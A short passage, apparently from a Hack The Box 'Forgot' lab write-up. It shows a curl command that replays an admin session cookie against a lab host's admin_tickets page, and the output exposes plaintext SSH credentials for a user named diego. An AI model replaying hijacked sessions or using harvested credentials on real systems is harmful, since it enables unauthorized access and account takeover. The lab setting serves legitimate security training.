 ~/Desktop/HTB/Forgot/content ✔ curl -H "cookie: session=44d4f1ad-750f-4ca7-8f24-54f40f054fa0" http://10.10.11.188/admin_tickets -s | html2text
Support Portal
[Unknown INPUT type]
home tickets escalate tickets(escalated)
Logged in as Admin
****** Admin Tickets ******
Issue Reported By Link Reason
I've tried with
SSH Credentials are diego:dCb#1!x0%gjq.
not working for http://forgot.htb/ The automation tasks
Jenkins Slave Diego (Devops Lead) tickets/102 has been blocked due
machine to this issue.
Please resolve this
at the earliest